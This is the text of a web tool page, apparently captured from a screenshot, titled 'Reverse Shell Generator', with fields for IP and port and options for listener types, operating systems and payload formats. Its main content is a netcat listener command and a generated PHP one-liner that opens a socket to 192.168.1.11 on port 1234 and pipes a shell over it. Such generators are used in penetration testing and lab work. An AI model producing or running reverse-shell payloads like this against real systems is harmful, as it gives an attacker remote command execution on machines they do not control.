 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.11
Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
PHP exec
PHP
shell_exec
PHP system
PHP passthru
🚀 php -r
'$sock=fsockopen("192.168.1.11",1234);
system("sh <&3 >&3 2>&3");'